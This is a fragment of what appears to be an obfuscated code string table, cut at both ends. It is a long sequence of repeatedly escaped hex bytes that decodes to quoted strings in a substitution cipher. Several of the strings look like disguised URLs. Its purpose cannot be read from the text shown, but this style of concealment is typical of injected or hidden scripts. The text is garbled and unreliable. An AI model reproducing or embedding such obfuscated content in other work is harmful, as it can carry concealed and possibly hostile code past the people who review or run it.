5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5